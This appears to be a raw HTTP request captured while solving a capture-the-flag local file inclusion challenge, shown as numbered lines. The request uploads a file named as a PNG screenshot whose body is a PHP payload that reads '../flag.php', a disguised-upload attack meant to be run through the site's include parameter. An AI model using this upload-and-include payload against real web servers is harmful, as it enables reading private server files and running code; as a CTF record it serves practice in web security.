 1 POST /index.php?site=upload.php HTTP/1.1
2 Host: lfi.hax1.allesctf.net:8081
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------27599256414036565142851871826
8 Content-Length: 112989
9 Origin: http://lfi.hax1.allesctf.net:8081
10 Connection: close
11 Referer: http://lfi.hax1.allesctf.net:8081/index.php?site=upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------27599256414036565142851871826
15 Content-Disposition: form-data; name="file"; filename="Screenshot from 2020-04-05 01-07-47.png"
16 Content-Type: image/png
17
18 <?php echo readfile("../flag.php")?>
19 -----------------------------27599256414036565142851871826--